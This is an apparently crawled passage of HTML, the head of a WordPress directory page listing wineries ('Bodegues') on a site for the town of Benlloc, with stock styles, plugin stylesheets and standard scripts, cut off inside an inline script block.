

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://benlloc.es/directori/listing/bodegues?tab=related&sort=title&category=0&center=40.209447%2C0.028344&zoom=17&is_mile=0&directory_radius=100&view=map
body_size: 371246
content:
<!DOCTYPE html>
<html xmlns="http://www.w3.org/1999/xhtml" lang="ca">
<head>
    <meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />
    <meta http-equiv="X-UA-Compatible" content="IE=edge,chrome=1">
    <meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=no" />

    <title>Bodegues - Benlloc</title>

	<link rel="stylesheet" type="text/css" href="https://benlloc.es/wp-content/themes/benlloch_copy/style.css" media="screen" />
    
    <link rel="pingback" href="https://benlloc.es/xmlrpc.php" />
    
    <meta name='robots' content='max-image-preview:large' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<link rel='dns-prefetch' href='//ajax.googleapis.com' />
<link rel='dns-prefetch' href='//maps.googleapis.com' />
<link rel='dns-prefetch' href='//translate.google.com' />
<link rel="alternate" type="application/rss+xml" title="Benlloc &raquo; Canal d&#039;informació" href="https://benlloc.es/feed/" />
<link rel="alternate" type="application/rss+xml" title="Benlloc &raquo; Canal dels comentaris" href="https://benlloc.es/comments/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/benlloc.es\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<link rel='stylesheet' id='fbw-css' href='https://benlloc.es/wp-content/plugins/flickr-badges-widget/css/widget.css?ver=0.7' type='text/css' media='screen' />
<link rel='stylesheet' id='jquery-ui-css' href='//ajax.googleapis.com/ajax/libs/jqueryui/1.11.0/themes/ui-lightness/jquery-ui.min.css?ver=6.8.3' type='text/css' media='screen' />
<link rel='stylesheet' id='sabai-css' href='https://benlloc.es/wp-content/plugins/sabai/assets/css/main.min.css?ver=6.8.3' type='text/css' media='screen' />
<link rel='stylesheet' id='sabai-directory-css' href='https://benlloc.es/wp-content/plugins/sabai-directory/assets/css/main.min.css?ver=6.8.3' type='text/css' media='screen' />
<link rel='stylesheet' id='sabai-googlemaps-css' href='https://benlloc.es/wp-content/plugins/sabai-googlemaps/assets/css/main.min.css?ver=6.8.3' type='text/css' media='screen' />
<link rel='stylesheet' id='sabai-paidlistings-css' href='https://benlloc.es/wp-content/plugins/sabai-paidlistings/assets/css/main.min.css?ver=6.8.3' type='text/css' media='screen' />
<link rel='stylesheet' id='jquery-bxslider-css' href='https://benlloc.es/wp-content/plugins/sabai/assets/css/jquery.bxslider.min.css?ver=6.8.3' type='text/css' media='screen' />
<link rel='stylesheet' id='sabai-font-awesome-css' href='https://benlloc.es/wp-content/plugins/sabai/assets/css/font-awesome.min.css?ver=6.8.3' type='text/css' media='screen' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://benlloc.es/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<link rel='stylesheet' id='wpzoom-social-icons-block-style-css' href='https://benlloc.es/wp-content/plugins/social-icons-widget-by-wpzoom/block/dist/style-wpzoom-social-icons.css?ver=4.5.1' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='front-estilos-css' href='https://benlloc.es/wp-content/plugins/asesor-cookies-para-la-ley-en-espana/html/front/estilos.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='contact-form-7-css' href='https://benlloc.es/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='events-manager-css' href='https://benlloc.es/wp-content/plugins/events-manager/includes/css/events-manager.min.css?ver=6.6.4.4' type='text/css' media='all' />
<style id='events-manager-inline-css' type='text/css'>
body .em { --font-family : inherit; --font-weight : inherit; --font-size : 1em; --line-height : inherit; }
</style>
<link rel='stylesheet' id='google-language-translator-css' href='https://benlloc.es/wp-content/plugins/google-language-translator/css/style.css?ver=6.0.20' type='text/css' media='' />
<link rel='stylesheet' id='child-pages-shortcode-css-css' href='https://benlloc.es/wp-content/plugins/child-pages-shortcode/css/child-pages-shortcode.min.css?ver=1.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='zoom-theme-utils-css-css' href='https://benlloc.es/wp-content/themes/benlloch_copy/functions/wpzoom/assets/css/theme-utils.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='wpzoom-social-icons-socicon-css' href='https://benlloc.es/wp-content/plugins/social-icons-widget-by-wpzoom/assets/css/wpzoom-socicon.css?ver=1749808700' type='text/css' media='all' />
<link rel='stylesheet' id='wpzoom-social-icons-genericons-css' href='https://benlloc.es/wp-content/plugins/social-icons-widget-by-wpzoom/assets/css/genericons.css?ver=1749808700' type='text/css' media='all' />
<link rel='stylesheet' id='wpzoom-social-icons-academicons-css' href='https://benlloc.es/wp-content/plugins/social-icons-widget-by-wpzoom/assets/css/academicons.min.css?ver=1749808700' type='text/css' media='all' />
<link rel='stylesheet' id='wpzoom-social-icons-font-awesome-3-css' href='https://benlloc.es/wp-content/plugins/social-icons-widget-by-wpzoom/assets/css/font-awesome-3.min.css?ver=1749808700' type='text/css' media='all' />
<link rel='stylesheet' id='dashicons-css' href='https://benlloc.es/wp-includes/css/dashicons.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='wpzoom-social-icons-styles-css' href='https://benlloc.es/wp-content/plugins/social-icons-widget-by-wpzoom/assets/css/wpzoom-social-icons-styles.css?ver=1749808700' type='text/css' media='all' />
<link rel='stylesheet' id='youtube-channel-gallery-css' href='https://benlloc.es/wp-content/plugins/youtube-channel-gallery/styles.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='jquery.magnific-popup-css' href='https://benlloc.es/wp-content/plugins/youtube-channel-gallery/magnific-popup.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='slb_core-css' href='https://benlloc.es/wp-content/plugins/simple-lightbox/client/css/app.css?ver=2.9.4' type='text/css' media='all' />
<link rel='stylesheet' id='tablepress-default-css' href='https://benlloc.es/wp-content/plugins/tablepress/css/build/default.css?ver=3.1.3' type='text/css' media='all' />
<link rel='stylesheet' id='wzslider-css' href='https://benlloc.es/wp-content/plugins/wpzoom-shortcodes/assets/css/wzslider.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='wpz-shortcodes-css' href='https://benlloc.es/wp-content/plugins/wpzoom-shortcodes/assets/css/shortcodes.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='zoom-font-awesome-css' href='https://benlloc.es/wp-content/plugins/wpzoom-shortcodes/assets/css/font-awesome.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='wpzoom-custom-css' href='https://benlloc.es/wp-content/themes/benlloch_copy/custom.css?ver=2.0.9' type='text/css' media='all' />
<link rel='preload' as='font'  id='wpzoom-social-icons-font-academicons-woff2-css' href='https://benlloc.es/wp-content/plugins/social-icons-widget-by-wpzoom/assets/font/academicons.woff2?v=1.9.2'  type='font/woff2' crossorigin />
<link rel='preload' as='font'  id='wpzoom-social-icons-font-fontawesome-3-woff2-css' href='https://benlloc.es/wp-content/plugins/social-icons-widget-by-wpzoom/assets/font/fontawesome-webfont.woff2?v=4.7.0'  type='font/woff2' crossorigin />
<link rel='preload' as='font'  id='wpzoom-social-icons-font-genericons-woff-css' href='https://benlloc.es/wp-content/plugins/social-icons-widget-by-wpzoom/assets/font/Genericons.woff'  type='font/woff' crossorigin />
<link rel='preload' as='font'  id='wpzoom-social-icons-font-socicon-woff2-css' href='https://benlloc.es/wp-content/plugins/social-icons-widget-by-wpzoom/assets/font/socicon.woff2?v=4.5.1'  type='font/woff2' crossorigin />
<script type="text/javascript" src="https://benlloc.es/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://benlloc.es/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<!--[if lt IE 8]>
<script type="text/javascript" src="https://benlloc.es/wp-includes/js/json2.min.js?ver=2015-05-03" id="json2-js"></script>
<![endif]-->
<script type="text/javascript" src="https://benlloc.es/wp-content/plugins/sabai/assets/js/bootstrap.min.js" id="sabai-bootstrap-js"></script>
<script type="text/javascript" src="https://benlloc.es/wp-content/plugins/sabai/assets/js/bootstrap-growl.min.js" id="sabai-bootstrap-growl-js"></script>
<script type="text/javascript" src="https://benlloc.es/wp-content/plugins/sabai/assets/js/jquery.scrollTo.min.js" id="jquery-scrollto-js"></script>
<script type="text/javascript" src="https://benlloc.es/wp-content/plugins/sabai/assets/js/sabai.min.js" id="sabai-js"></script>
<script type="text/javascript" src="https://benlloc.es/wp-content/plugins/sabai/assets/js/jquery.autosize.min.js" id="jquery-autosize-js"></script>
<script type="text/javascript" src="https://benlloc.es/wp-content/plugins/sabai/assets/js/select2.min.js" id="select2-js"></script>
<script type="text/javascript" src="https://benlloc.es/wp-content/plugins/sabai/assets/js/jquery.coo_kie.min.js" id="jquery-cookie-js"></script>
<script type="text/javascript" src="//ajax.googleapis.com/ajax/libs/jqueryui/1.11.0/jquery-ui.min.js" id="jquery-ui-js"></script>
<script type="text/javascript" src="https://benlloc.es/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="text/javascript" src="https://benlloc.es/wp-content/plugins/sabai/assets/js/jquery-ajaxreadystate.min.js" id="jquery-ajaxreadystate-js"></script>
<script type="text/javascript" src="https://benlloc.es/wp-content/plugins/sabai/assets/js/jquery.bxslider.min.js" id="jquery-bxslider-js"></script>
<script type="text/javascript" src="//maps.googleapis.com/maps/api/js?key=&amp;libraries=places&amp;language=ca" id="sabai-googlemaps-js"></script>
<script type="text/javascript" src="https://benlloc.es/wp-content/plugins/sabai-googlemaps/assets/js/infobox.min.js" id="sabai-googlemaps-infobox-js"></script>
<script type="text/javascript" src="https://benlloc.es/wp-content/plugins/sabai-googlemaps/assets/js/sabai-googlemaps-map.min.js" id="sabai-googlemaps-map-js"></script>
<script type="text/javascript" src="https://benlloc.es/wp-content/plugins/sabai-googlemaps/assets/js/sabai-googlemaps-autocomplete.min.js" id="sabai-googlemaps-autocomplete-js"></script>
<script type="text/javascript" src="https://benlloc.es/wp-content/plugins/sabai-googlemaps/assets/js/sabai-googlemaps-map-style-apple-maps-esque.min.js" id="sabai-googlemaps-style-js"></script>
<script type="text/javascript" src="https://benlloc.es/wp-content/plugins/sabai-directory/assets/js/jquery.sticky.min.js" id="jquery-jsticky-js"></script>
<script type="text/javascript" src="https://benlloc.es/wp-content/plugins/sabai/assets/js/typeahead.bundle.min.js" id="twitter-typeahead-js"></script>
<script type="text/javascript" id="front-principal-js-extra">
/* <![CDATA[ */
var cdp_cookies_info = {"url_plugin":"https:\/\/benlloc.es\/wp-content\/plugins\/asesor-cookies-para-la-ley-en-espana\/plugin.php","url_admin_ajax":"https:\/\/benlloc.es\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type="text/javascript" src="https://benlloc.es/wp-content/plugins/asesor-cookies-para-la-ley-en-espana/html/front/principal.js?ver=6.8.3" id="front-principal-js"></script>
<script type="text/javascript" src="https://benlloc.es/wp-includes/js/jquery/ui/mouse.min.js?ver=1.13.3" id="jquery-ui-mouse-js"></script>
<script type="text/javascript" src="https://benlloc.es/wp-includes/js/jquery/ui/sortable.min.js?ver=1.13.3" id="jquery-ui-sortable-js"></script>
<script type="text/javascript" src="https://benlloc.es/wp-includes/js/jquery/ui/datepicker.min.js?ver=1.13.3" id="jquery-ui-datepicker-js"></script>
<script type="text/javascript" id="jquery-ui-datepicker-js-after">
/* <![CDATA[ */
jQuery(function(jQuery){jQuery.datepicker.setDefaults({"closeText":"Tanca","currentText":"Avui","monthNames":["gener","febrer","mar\u00e7","abril","maig","juny","juliol","agost","setembre","octubre","novembre","desembre"],"monthNamesShort":["gen.","febr.","mar\u00e7","abr.","maig","juny","jul.","ag.","set.","oct.","nov.","des."],"nextText":"Seg\u00fcent","prevText":"Anterior","dayNames":["Diumenge","Dilluns","Dimarts","Dimecres","Dijous","Divendres","Dissabte"],"dayNamesShort":["Dg","Dl","Dt","Dc","Dj","Dv","Ds"],"dayNamesMin":["Dg","Dl","Dt","Dc","Dj","Dv","Ds"],"dateFormat":"d MM \\dd\\e yy","firstDay":1,"isRTL":false});});
/* ]]> */
</script>
<script type="text/javascript" src="https://benlloc.es/wp-includes/js/jquery/ui/resizable.min.js?ver=1.13.3" id="jquery-ui-resizable-js"></script>
<script type="text/javascript" src="https://benlloc.es/wp-includes/js/jquery/ui/draggable.min.js?ver=1.13.3" id="jquery-ui-draggable-js"></script>
<script type="text/javascript" src="https://benlloc.es/wp-includes/js/jquery/ui/controlgroup.min.js?ver=1.13.3" id="jquery-ui-controlgroup-js"></script>
<script type="text/javascript" src="https://benlloc.es/wp-includes/js/jquery/ui/checkboxradio.min.js?ver=1.13.3" id="jquery-ui-checkboxradio-js"></script>
<script type="text/javascript" src="https://benlloc.es/wp-includes/js/jquery/ui/button.min.js?ver=1.13.3" id="jquery-ui-button-js"></script>
<script type="text/javascript" src="https://benlloc.es/wp-includes/js/jquery/ui/dialog.min.js?ver=1.13.3" id="jquery-ui-dialog-js"></script>
<script type="text/javascript" id="events-manager-js-extra">
/* <![CDATA[ */
